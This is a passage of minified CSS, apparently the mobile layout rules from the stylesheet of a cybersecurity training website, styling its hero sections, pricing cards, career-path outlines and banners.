0,100%;background-repeat:repeat,repeat;background-size:auto,auto}.team-hero_content.teams_with-banner{padding-top:427px}.team-hero_paragraph.mobile_flex{flex-direction:column;align-items:center;display:flex}.teams-benefits-content{grid-row-gap:48px;grid-template-columns:1fr}.teams-benefits_header.landingpage_teams-benefits-header{grid-row-gap:1rem}.benefit_tab-menu-header{grid-column-gap:.75rem;grid-row-gap:.75rem}.nav_logo-wrapper-2{margin-right:0;display:block}.nav_logo-wrapper-2.w--current{display:flex}.text-size-xsmall{text-align:left}.bottom_footer-wrapper{flex-direction:column;justify-content:center}.join-us{grid-column-gap:2.625rem;grid-row-gap:2.625rem;margin-bottom:81px;padding-top:42px}.join-us_heading{font-size:2.375rem;line-height:1}.join-us_left{margin-left:0;margin-right:0}.join-us_desc-item-bullet{width:.5rem;height:.5rem}.nav-menu.hide{display:none}.teams-onboarding_list-item{text-align:left;align-items:flex-start}.layer-blur{width:122px;height:122px}.dx-text-color-light-grey{margin-right:0}.button_wrapper-m{max-width:191px;margin-top:2rem;display:block}.div-block-10{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column}.banner_new-wrapper{flex-direction:column;align-items:flex-start}.banner_new-left{grid-column-gap:1rem;grid-row-gap:1rem}.banner_top-header{font-size:1rem;font-weight:600}.banner_new-right{align-items:flex-start;width:100%;display:flex}.banner_embed{margin-bottom:10px}.banner_logo{width:113px}.banner_spacer{background-color:#060606;min-height:80px}.section_baseline-hero{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a91d6cfbb21bd44cc3d397_Hero%20\(3\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:86px;padding-bottom:137px}.section_baseline-hero.with-top-banner{padding-top:311px}.baseline_hero-card{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a8d4d0d3eb3cfc2fb51da1_Frame%20\(2\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover}.baseline_hero-image-wrapper{bottom:-69px}.baseline_cards-grid{grid-template-columns:1fr}.section_baseline-cards{padding-top:46px;padding-bottom:46px}.baseline_knowing-wrapper{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a91da464e60f8082079a0c_Group%2039788%20\(4\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:351px;padding-left:18px;padding-right:18px;font-size:36px;line-height:43.2px}.section_baseline-features{padding-top:46px}.baseline_features-grid{grid-column-gap:24px;grid-row-gap:24px}.baseline_features-img-wrapper,.baseline_features-img-wrapper.image_auto{height:260px}.baseline_features-wrapper{grid-column-gap:24px;grid-row-gap:24px}.baseline_features-heading-wrapper{align-items:stretch;padding-bottom:24px;padding-left:16px;padding-right:16px}.baseline_features-heading-wrapper.compy_text{padding-left:16px;padding-right:16px}.baseline_features-header{font-size:32px;line-height:38.4px}.baseline_features-p.mobile_paragraph{display:block}.section_baseline-cta{padding-top:73px;padding-bottom:0}.baseline_cta-header{font-size:28px;line-height:39.2px}.baseline_cta-logo-wrapper{flex-flow:column}.baseline_cta-logo-content{text-align:center}.section_baseline-form{padding-top:83px;padding-bottom:56px}.form_button-wrapper{width:100%}.image-13{display:none}.image-13-copy{z-index:1;width:100%;display:block;top:-3%}.image-14{width:100%;height:100%;display:block;position:absolute;inset:-5% 0% 0%}.new_assessment-grid{flex-direction:column}.div-block-28{height:187px}.div-block-31{margin-top:36px}.section_pricing-new-hero{padding-top:80px;padding-bottom:40px}.new_pricing-cards-wrapper{width:100%;margin-left:0;margin-right:0}.pricing_new-card-small{padding:24px}.pricing_plans-icon-wrapper{flex-direction:column;align-items:flex-start}.pricing_price-wrapper{flex-direction:column;align-items:flex-start;width:100%}.pricing_check-list{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:auto 1fr auto;grid-auto-columns:1fr;font-size:14px;line-height:21px;display:flex}.h2{font-size:36px}.h2.mobile_48{font-size:48px}.p_small.pricing-p.pricing{height:auto}.pricing_new-card{padding:24px}.grid-2{grid-template-columns:1fr}.div-block-45{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:flex-start}.div-block-46{order:-1;justify-content:flex-start;align-items:center;width:100%;position:static}.div-block-47{flex-direction:column;width:100%}.pricing_new-card-horizontal{flex-direction:column;width:100%;margin-left:auto;margin-right:auto;padding:24px 23px}.card_horizontal-content{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column}.card_horizontal-text-wrapper{width:100%}.div-block-52{padding-right:5px}.pricing_new-hero-heading-wrapper{margin-bottom:32px}.body_regular{font-size:14px;line-height:21px}.section_pricing-new-question{padding-top:40px;padding-bottom:40px}.question_grid{padding-left:4px;padding-right:4px}.div-block-61{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column}.div-block-62{grid-column-gap:8px;grid-row-gap:8px;border-bottom:1px solid #252a30;align-items:center;max-width:none;padding-bottom:8px;display:flex}.use_card{max-width:280px;bottom:-10px;right:-10px}.section_pricing_new-tabs{padding-top:40px;padding-bottom:40px}.pricing_new-tab-link{flex:none}.tab-2-link-content{font-size:16px;line-height:1.5rem}.section_pricing-new-banner{padding-top:60px;padding-bottom:60px}.pricing_new-banner{max-width:240px;padding-top:0}.pricing_banner{height:340px;padding-top:24px;padding-left:24px;padding-right:24px}.link-block{width:100%}.pricing_banner-card{width:204px;height:125px;inset:auto 0% 0% 50%;transform:translate(-50%)}.image-20{top:-9%}.roi_dashboard{max-width:240px;min-height:639px;padding:24px}.background-gradient{width:94%;margin-left:auto;margin-right:auto}.features_content{padding:12px 16px}.features_title,.features_title-gradient,.features_icon-wrapper{font-size:18px}.grid_features-label-wrapper{padding-left:0}.image-21{width:24px}.features_check-wrapper{text-align:center;flex-direction:column}.section_pricing-new-use{padding-top:40px;padding-bottom:40px}.label-new.first_m{order:-1}.div-block-97{grid-column-gap:32px;grid-row-gap:32px}.div-block-98{grid-column-gap:16px;grid-row-gap:16px}.div-block-101{margin-bottom:0}.catalog_dropdown-item{min-width:100%}.announcement_banner{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp)}.announce_banner-title{font-size:1.5rem}.announcement_banner-text{font-size:1rem}.home-hero_padding-section{padding-top:16rem}.home-hero_padding-section.no-bottom{padding-top:0}.home-hero_padding-section.no-bottom.certication_with-banner{padding-top:26.3rem}.home-hero_padding-section.home_padding-banner{padding-top:26.2rem}.home-hero_padding-section.business_with-banner{padding-top:26.9rem}.home-hero_padding-section.vulnerability_with-banner,.home-hero_padding-section.mobile_with-banner{padding-top:26rem}.home-hero_padding-section.contribute_with-banner{padding-top:26.1rem}.home-hero_padding-section.blogs_with-banner{padding-top:26.7rem}.home-hero_padding-section.instructor_with-banner{padding-top:27.2rem}.home-hero_padding-section.webinars_with-banner{padding-top:26.5rem}.home-hero_padding-section.assesments_with-banner{padding-top:25.3rem}.hero-with-top-banner_padding{padding-top:0}.purpose-statement-content{padding-bottom:3rem}.heading-style-h1_80{order:-1;font-size:2.5rem}.industry-hero_content{grid-column-gap:3rem;grid-row-gap:3rem}.heading-style-h5_24{font-size:1rem}.industry-tabs{grid-row-gap:48px;grid-template-columns:1fr}.home-hero_left.mobile-width-fix{width:100%}.home-trusted-organization{padding-top:0;padding-bottom:0}.section_home-banner{padding-top:60px;padding-bottom:60px}.padding-section-80.no-top{padding-bottom:0}.button-wrapper{flex-flow:wrap}.pricing_banner-link{width:100%}.announcement-new_title{margin-bottom:0}.div-block-110{flex-flow:column}.section_skill-paths-hero{padding-top:6rem;padding-bottom:3.5rem}.skills-path-collection{grid-template-columns:1fr}.cert-prep_statement{padding-top:4rem}.career-path_learning-image.is-free{height:200px}.cards-component_flex{grid-template-columns:1fr}.career-path_list-five{margin-bottom:1.5rem}.career-path_hero-content{padding-bottom:5rem}.career-path_hero-content.less_bot_margin{padding-top:23.6rem}.career-path_hero-content.teams_with-banner{padding-top:26rem}.career-path_hero-content.catalog_with-banner{padding-top:25.6rem}.career-path_hero-content.live_with-banner,.career-path_hero-content.virtual_with-banner{padding-top:25.4rem}.career-path_hero-content.career_with-banner{padding-top:25.3rem}.career-path_hero-content.padding-b-xs{padding-bottom:2rem}.career-path_hero-content.with_banner-holidays-hero{padding-top:17rem}.career-path_hero-image{max-width:none}.career-path_hero-content-1{padding-top:0;padding-bottom:5rem}.career-path_hero-content-1.less_bot_margin{padding-top:23.6rem}.career-path_hero-content-1.teams_with-banner{padding-top:26rem}.career-path_hero-content-1.catalog_with-banner{padding-top:25.6rem}.career-path_hero-content-1.live_with-banner,.career-path_hero-content-1.virtual_with-banner{padding-top:25.4rem}.career-path_hero-content-1.career_with-banner{padding-top:25.3rem}.career-path_hero-content-1.padding-b-xs{padding-bottom:2rem}.career-path_hero-content-1.with_banner-holidays-hero{padding-top:17rem}.section_career-path-hero{padding-top:3rem;overflow:hidden}.career-path_hero-image--2{transform:perspective(2000px)translate3d(20.5px,-20px,20px)skewY(8deg)}.career-path_hero-image--3{transform:perspective(2000px)translate3d(35px,-36.5px,20px)skewY(7deg)}.section_insider-hero{padding-top:4rem}.insider-hero_content{grid-template-columns:1fr;display:flex}.insider-hero_title{order:-1;font-size:2.5rem}.free-cybrary-hero_decor{width:150vw}.label-is-all-new.first_m{order:-1}.label-is-all-new.smaller,.label-is-all-new.individuals,.label-is-all-new.updated{padding:.3rem .5rem;font-size:.5rem}.div-block-52-copy{padding-right:5px;display:flex}.heading-style-h1-copy,.dx-heading-style-h1{order:-1;font-size:2.5rem}.teams-hero_content{grid-template-columns:1fr;display:flex}.teams-leading_content{padding-top:2rem;padding-bottom:2rem}.teams-upskill_content{padding-top:0}.teams-upskill_header,.teams-perks_header-2{flex-wrap:wrap}.button-3{width:100%}.button-3.is-secondary.no-padding.adjustment.learn-show-all-button{justify-content:flex-start;align-items:center}.text-color-white-2{color:#fff}.button-4{width:100%}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.div-block-114{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column}.div-block-115{grid-column-gap:8px;grid-row-gap:8px;border-bottom:1px solid #252a30;align-items:center;max-width:none;padding-bottom:8px;display:flex}.image-25{width:24px}.button-5{width:100%}.button-5.is-alternate{white-space:normal;line-height:1.1rem}.button-5.is-link.is-icon{justify-content:center}.cards_card-large-horizontal-2{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;grid-template-rows:1fr;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.margin-top-5,.margin-top-6{margin-bottom:0;margin-left:0;margin-right:0}.image-26{width:24px}.padding-global-3{padding-left:1rem;padding-right:1rem}.question_grid-2{padding-left:4px;padding-right:4px}.text-color-white-3{color:#fff}.padding-global-4{padding-left:1rem;padding-right:1rem}.pricing-hero_plan-v2{border-color:#ffffff1a}.padding-global-5{padding-left:1rem;padding-right:1rem}.margin-top-7{margin-bottom:0;margin-left:0;margin-right:0}.card-component-grid{grid-template-columns:1fr}.margin-top-8,.margin-top-9{margin-bottom:0;margin-left:0;margin-right:0}.padding-top02.background.demotop-banner{padding-bottom:1rem}.demo_component{box-sizing:border-box;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));justify-content:center;position:relative}.demo_from_right_wrap{min-width:0}.demo-fortune_logos{flex-flow:column;justify-content:flex-start;align-items:center;width:100%;display:flex}.demo-fortune_logo_img_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;align-items:stretch;width:auto;overflow:visible}.checkpoint-wrapper{flex-flow:column;margin-bottom:32px}.image-28{margin-top:-.7rem;margin-left:0}.margin-top-10{margin-bottom:0;margin-left:0;margin-right:0}.demo_text_content{width:100%}.demo_card-large-horizontal-image-wrapper{order:-1;padding-top:100%}.demo_card-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;grid-template-rows:1fr;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.demo_card-large-horizontal-content{order:1;width:100%}.demo-fortune_logos_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;align-items:stretch;width:100%;overflow:visible}.career_path-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;grid-template-rows:1fr;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.career-path_sub-content{grid-column-gap:0px;grid-row-gap:0px;border-color:#9a7874;flex-flow:column wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;padding-top:0;padding-bottom:0;display:flex}.career-path_sub-content-item{border-right-style:none;padding-right:0}.career-path_sub-content-item.is-second{justify-content:center;padding-left:0}.career-path_sub-content-item.is-last{padding-left:0}.career-path_content{margin-bottom:3rem}.section_main_content{margin-top:0}.career_details_component{grid-template-columns:1fr;margin-top:110px;display:flex}.career_details_content{grid-template-rows:auto;grid-template-columns:1fr;display:grid}.career_main_component{grid-template-columns:1fr;margin-top:40px;margin-bottom:40px;display:flex}.career_main_content{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:none;margin-top:0;display:grid}.career-path-rte{color:var(--grey-2);line-height:1.5}.career-path-rte-item{margin-top:20px}._3-col-info_item-2{flex-wrap:nowrap}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.career-3-col-info_component{grid-template-columns:1fr}.career-3-col-info_item{grid-column-gap:.5rem;flex-wrap:nowrap;padding-bottom:0}.career-3-col-info_item.busines_grid{flex-wrap:wrap}.career-3-col-info_content{padding-right:0;position:static}._3-col-info_item-3{flex-wrap:nowrap}.career-infographic-line-wrapper{display:flex}.career-infographic-line-wrapper.is-last{justify-content:flex-start}.career-info_icon.is-pink{flex-direction:column}.career-info_line{height:0%;min-height:100%}.career-heading-style-h6.text-color-silver.align-middle.padding-left-8px.text-size-normal{text-align:left}.path-outline-content{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.career_side_content{margin-top:0;padding-left:0;padding-right:0}.career_side_content.career_side_content-padding{padding-left:1rem;padding-right:1rem}.cards_achievement-wrapper{width:100%;padding:1rem}.button-link{width:100%}.button-link.is-alternate{white-space:normal;line-height:1.1rem}.button-link.is-link.is-icon{justify-content:center}.section_hands_on_learning{margin-top:3rem}.measure-your-progress{margin-left:1rem}.career-path-component-image{margin-bottom:3rem}.career-path-images-item{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;justify-content:flex-start;display:flex}.section_success_from_learners{margin-top:3rem}.career-path_sucess-stories_avatar{position:static}.success-stories_item-wrapper{width:100%;padding:1rem}.career-path_faq-module-title{width:100%;padding-top:.35rem;padding-bottom:.35rem}.career-path_faq-module-title.text-size-large{padding-top:0;padding-bottom:0;font-size:1rem}.career-path_instructor-wrapper{flex-flow:row;padding-left:0;padding-right:0}.paragraph-6{text-align:center}.career-level-info-div{margin-left:.25rem;margin-right:.25rem;padding-left:0}.career-info_icon-copy.is-pink{flex-direction:column}.career-level-info-style{background-color:#fff;border-radius:4rem;justify-content:center;align-items:center;width:22px;min-width:22px;height:22px;min-height:22px;padding-bottom:0;font-size:1rem;line-height:1;top:0;left:0}.career-level-info-style.text-color-silver.align-middle.padding-left-8px.text-size-normal{text-align:left}.career-level-info_icon{padding:.125rem;font-size:1rem;display:flex}.career-level-info_icon.is-pink{flex-direction:column}.career-path_about{max-height:10.5rem;margin-top:0;margin-bottom:0}.career-path_outline-icon-div{margin-left:0;line-height:1;position:relative}.career-path_outline-icon{min-width:2rem;min-height:2.5rem;max-height:2.5rem;line-height:1}.career-path_outline-icon.is-pink{flex-direction:column}.career-path_outline-style-h1.text-color-silver.align-middle.padding-left-8px.text-size-normal{text-align:left}.career-path_outline-circle.is-pink{flex-direction:column}.career_train-your-team-item.margin-top-11{border-color:#9a7874}.career_instructors{margin-top:4rem;margin-bottom:0}.career_instructor-content{text-align:left;width:69%;min-width:0}.link-to-bio{width:100%}.link-to-bio.is-alternate{white-space:normal;line-height:1.1rem}.link-to-bio.is-link.is-icon{justify-content:center}.div-block-151{text-align:center;flex-flow:wrap;justify-content:center;align-items:stretch}.course-tags{margin-top:0;margin-left:0;margin-right:0}.career-course-label.first_m,.course-label.first_m,.practice-lab-label.first_m,.assessment-label.first_m,.challenge-label.first_m{order:-1}.share-content-wrapper{border-top-left-radius:2rem;border-bottom-left-radius:2rem;padding-right:0;position:static}.share-achievement{background-image:none;grid-template-columns:1.5fr}.share-achievement.first_m{order:-1}.share-achievement-content{padding:1.5rem}.image-29{border-top-left-radius:0;border-top-right-radius:0;padding-top:0;padding-left:0;padding-right:0}.image-29.under-achevment{margin-bottom:1rem}.grid-5{grid-template-columns:2.5fr}.course-head-label{text-align:left}.course-head-label.first_m{order:-1}.career-path_sub-content_items{width:var(--100);padding-top:1.5rem;padding-bottom:1.5rem}.career-path_sub-content_items.is-last{border-left-width:0;padding-top:1.5rem;padding-bottom:1.5rem}.career-path_sub-content_items.is-second{border-right-color:#9a7874;padding-top:1.5rem;padding-bottom:1.5rem}.career-path_sub-content_items.is-third{padding-top:1.5rem;padding-bottom:1.5rem}.career-path_flex-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;min-height:3.8rem}.career-path_lessons-wrapper{padding-bottom:2rem;display:block}.career-path_faq_module-link{flex-direction:column;justify-content:center;max-height:4rem;padding-top:.5rem;padding-bottom:.5rem;display:flex}.career-path_faq_div{flex-direction:column;justify-content:center;max-height:5rem;padding-top:.5rem;padding-bottom:.5rem;display:block;overflow:hidden}.div-block-157{background-color:#f7d9c1;width:100%;min-width:100%;height:1px;min-height:0;display:block}.rich-text-block-2{text-align:left}.paragraph-8{text-align:left;padding-left:0}.paragraph-8.plp{padding-left:10px}.career-outline_heading-style-h2,.career-outline_heading-style-h4-copy{font-size:2rem;position:absolute;top:.4rem;left:1rem}.career-outline_heading-style-h4{text-align:left}.career-outline_heading-style-h4.text-color-orange-gradient.is-desktop-h4{font-size:2rem}.career-outline_heading-style-h4.text-color-pink.is-desktop-h4{text-align:left;font-size:2rem}.career-outline_heading-style-h4.text-color-purple-gradient.is-desktop-h4{font-size:2rem}.div-block-159{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.par{text-align:left}.div-block-160{flex-flow:column;display:flex}.div-block-162{flex-flow:row;align-items:stretch;width:100%;line-height:1.5;display:flex}.course-content-number{text-align:center;margin-top:0;margin-bottom:0;margin-left:0;font-size:1.5rem;line-height:1;position:absolute;inset:0% 0% auto}.career-3-col-info_component2{grid-template-columns:1fr}.outline-title{margin-top:.3rem;margin-left:5px}.div-block-164{padding-left:1rem;padding-right:1rem}.learn-show-all-button,.learn-path-outline-content{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.learn-career-3-col-info_content,.learn-show-all{padding-right:0;position:static}.learn-path-outline-show-all{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.practice-show-all{padding-right:0;position:static}.practice-path-outline-show-all{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.prove-show-all{padding-right:0;position:static}.prove-path-outline-show-all{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start;padding-right:.125rem}.practice-career-3-col-info_content,.prove-career-3-col-info_content{padding-right:0;position:static}.practice-path-outline-content,.prove-path-outline-content{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.career_path_section_header_main{padding-top:0;overflow:hidden}.career-main-wrapper{padding-top:10px;padding-bottom:0}.cp-home-trusted-organization{padding-top:0;padding-bottom:0}.career_section_header_main{padding-top:0;padding-left:0;padding-right:0;overflow:hidden}.career-ceu-div{margin-bottom:0;padding-bottom:0;padding-left:.25rem;padding-right:.25rem}.outline-title-div{flex-flow:row;align-items:stretch;width:100%;line-height:1.5;display:flex}.read-bio{width:100%}.read-bio.is-alternate{white-space:normal;line-height:1.1rem}.read-bio.is-link.is-icon{justify-content:center}.path-title-div{padding-left:2.2rem;padding-right:1rem}.div-block-171{margin-top:0}.career-path-myp-images-item{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;justify-content:flex-start;display:flex}.success-content{margin-bottom:0;margin-left:0;margin-right:0}.success-story_slider_list{flex-flow:column}.outline-all-content{margin-left:0}.cp_footer_heading{text-align:left;font-size:2rem}.cp_footer_heading.cp_footer_heading-mobile,.cp_footer_heading.m-text-center{text-align:center}.cp_footer_paragraph{text-align:left;font-size:1rem}.cp_footer_paragraph.cp_footer_paragraph-mobile{text-align:center}.heading-style-h3-path-overview{text-align:left;line-height:1.5rem}.heading-style-h3-path-overview.discounted-price{margin-bottom:.5rem}.heading-style-h3-path-overview.color-red,.heading-style-h3-path-overview.bigger{font-size:2rem}.heading-style-h3-path-overview.text-color-silver{font-size:1.5rem}.heading-style-h3-path-overview.text-color-silver.hour{margin-right:.5rem;padding-right:0;font-size:1.5rem}.success-story-mobile{background-color:#0000}.section_faq{margin-top:3rem}.container{max-width:none}.nav-menu-three{flex-direction:column}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.banner_top-header-2{font-size:1rem;font-weight:600}.padding-global-6{padding-left:1rem;padding-right:1rem}.modal_terms-text-2{font-size:.88rem}.margin-top-11{margin-bottom:0;margin-left:0;margin-right:0}.share_component-2{width:25rem;max-width:90vw;padding:2rem 1rem}.text-rich-text-3{width:100%;max-width:90vw;font-family:Figtree,sans-serif}.nav_dropdown-wrapper-2.w--open{max-width:18.75rem}.text-color-white-4{color:#fff}.button-6{width:100%}.button-6.is-alternate{white-space:normal;line-height:1.1rem}.button-6.banner_button{width:auto}.nav_menu-2{height:100%}.container-2{max-width:none}.nav-menu-three-2{flex-direction:column}.coomin_soon_path{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.challenge-label-copy.first_m,.cybervista-practice-test.first_m{order:-1}.course-outline-content--box{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.course-pathline-content{flex-flow:row;align-items:flex-start}.course-pathline-in-content{grid-column-gap:10px;grid-row-gap:10px;flex:0 auto;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:100%;display:flex}.gray{text-align:left}.course-outline-box-holder{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.course-outline-content-number{text-align:center;justify-content:center;align-items:center;width:2rem;height:2rem;margin-top:0;margin-bottom:0;margin-left:0;font-size:1rem;line-height:1;position:relative;inset:0% 0% auto}.course-path-info_line{height:0%;min-height:100%}.course-3-col-info_item-copy{grid-column-gap:.5rem;flex-wrap:nowrap;padding-bottom:0}.course-3-col-info_item-copy.busines_grid{flex-wrap:wrap}.course-share-content-wrapper{border-color:#9a7874;border-radius:1.5rem;margin-top:0;margin-left:0;padding-right:0;position:static}.course_three_item-box{width:100%;padding:1rem}.course_three_item-content{padding-bottom:0;padding-left:0;padding-right:0}.course_main_component{grid-template-columns:1fr;margin-top:0;margin-bottom:20px;padding-left:1rem;padding-right:1rem;display:flex}.button_outline-white{border-color:#2b2b2b}.heading-11{margin-top:6rem}.new-cards_card-large-horizontal-image-wrapper{order:-1;padding-top:100%}.new-cards_card-large-horizontal-image-wrapper.home-card-image-contain{padding-top:64%}.new-cards_card-large-horizontal-image{order:-1}.new-cards_card-large-horizontal-image.home-image-no-padding{padding-right:0}.business_team_details_component{grid-template-columns:1fr;display:flex}.business_teem_headtext{text-align:left;order:-1;font-size:2.5rem}.business_teem_headtext.text-color-orange-gradient{text-align:left}.business-padding-global{padding-bottom:0;padding-left:1rem;padding-right:1rem}.business-padding-global.mobile_no-padding{padding-left:0%;padding-right:0%}.business-team_group_button{flex-flow:column-reverse}.business_imgtext_lr_holder{margin-bottom:1rem}.business_imgtext_lr{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;justify-content:flex-start}.business_imgtext_lr.business_imgtext_lr_inverce{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column-reverse;justify-content:flex-end;align-items:center}.business_imgtext_content,.business_imgtext_media{width:100%}.business-main-wrapper{padding-top:7rem;padding-bottom:0}.business_section_header_main{padding-top:0;overflow:hidden}.business-compress-plan-holder{padding-top:1.2rem}.container-compress-price{max-width:none}.heading-style-h3-compress-price{text-align:center;margin-bottom:1.8rem}.heading-style-h3-compress-price.discounted-price{margin-bottom:.5rem}.heading-style-h3-compress-price.color-red,.heading-style-h3-compress-price.bigger{font-size:2rem}.compressplan_list{grid-template-columns:1fr}.learning-tailored{width:94%;margin-left:auto;margin-right:auto}.learning-tailored-list_item,.button-7{width:100%}.button-7.is-alternate{white-space:normal;line-height:1.1rem}.course-head-label-2{text-align:left}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-4.crs-label{text-align:center}.button-8{width:100%}.button-8.is-secondary.no-padding.adjustment.learn-show-all-button{justify-content:flex-start;align-items:center}.paragraph-13{text-align:left}.margin-top-12{margin-bottom:0;margin-left:0;margin-right:0}.share-achievement-2{background-image:none;border-top-right-radius:1rem;grid-template-columns:1.5fr}.div-block-185{margin-top:0}.padding-global-7{padding-bottom:0;padding-left:1rem;padding-right:1rem}.paragraph-14{text-align:center}.text-color-silver-3{object-fit:fill;font-size:1rem}.div-block-188{flex-flow:row;align-items:stretch;width:100%;line-height:1.5;display:flex}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.button-9{width:100%}.button-9.is-secondary.no-padding.adjustment.learn-show-all-button{justify-content:flex-start;align-items:center}.margin-top-13{margin-bottom:0;margin-left:0;margin-right:0}.div-block-193{margin-top:0}.padding-global-8{padding-bottom:0;padding-left:1rem;padding-right:1rem}.paragraph-15{text-align:center}.text-color-silver-4{object-fit:fill;font-size:1rem}.div-block-196{flex-flow:row;align-items:stretch;width:100%;line-height:1.5;display:flex}.training_indtry_frmwk-tabs_component{grid-row-gap:0px;grid-template-columns:1fr}.training_indtry_frmwk-tabs_tabs-menu{padding-top:0}.training_indtry_frmwk-tabs_item-heading{grid-column-gap:.75rem;grid-row-gap:.75rem}.training_indtry_frmwk-tabs_active-indicator{width:.5rem;height:.5rem}.business-compress-plan-padding-g{padding-bottom:0;padding-left:1rem;padding-right:1rem}.business-compress-plan-padding-g.mobile_no-padding{padding-left:0%;padding-right:0%}.enhance_team_perf_grid{grid-template-rows:auto;grid-template-columns:1fr}.compt_details_content{grid-template-rows:auto;grid-template-columns:1fr;display:grid}.compt_details_component{grid-template-columns:1fr;display:flex}.heading-14{flex:0 auto;line-height:28px}.course-head-label-new{text-align:left}.features_content-copy{padding:12px 16px}.train_your_team_gredient{padding-top:0;overflow:hidden}.button_outline-gradient{border-color:#2b2b2b}.pricing_new-features-grid-new{grid-template-columns:1fr 1fr 50% 50%}.pricing_new-features-grid-new.sticky{grid-template-columns:50% 50%}.features_content-new{padding:12px 16px}.container-compress-price-new{max-width:none}.card-component_item-content-newy{padding-left:1.25rem;padding-right:1.25rem}.paragraph-17{margin-bottom:20px}.heading-style-h2-milltry{text-align:center;margin-top:0;font-size:2rem}.tprechtext{text-align:center}.heading-style-h1-copy{text-align:center;order:-1;font-size:2.5rem}.heading-style-h1-copy.text-color-orange-gradient{text-align:left}.start-path-for-free-align-center{text-align:center}.banner_top-header-3{font-size:1rem;font-weight:600}.button-10,.button-10.banner_button{width:auto}.nav_dropdown-wrapper-3.w--open{max-width:18.75rem}.nav_menu-3{height:100%}.padding-global-9{padding-bottom:0;padding-left:1rem;padding-right:1rem}.course-page-wrapper{padding-left:15px;padding-right:15px}.text-color-silver-5{object-fit:fill;font-size:1rem}.div-block-201{text-align:center;flex-flow:wrap;align-items:stretch}.margin-top-14{margin-bottom:0;margin-left:0;margin-right:0}.margin-top-14.margin-medium{flex-flow:row;display:flex}.button-11,.button-11.banner_button{width:auto}.course_three_item-box-2{width:100%;padding:1rem}.div-block-203{margin-top:0}.paragraph-18{text-align:center}.padding-global-10{padding-bottom:0;padding-left:1rem;padding-right:1rem}.career-path_sub-content-3bx{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;padding-top:0;padding-bottom:0;display:grid}.course-outline-box-holder-2,.course-outline-box-holder-3{grid-row-gap:1rem;text-align:left;flex-flow:column wrap;justify-content:flex-start;align-items:flex-start}.div-block-206{margin-bottom:0}.heading-16{text-align:center}.course-path_sub-content{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;padding-top:0;padding-bottom:0;display:flex}.course-path_sub-content_items{width:var(--100);border-top:1px solid 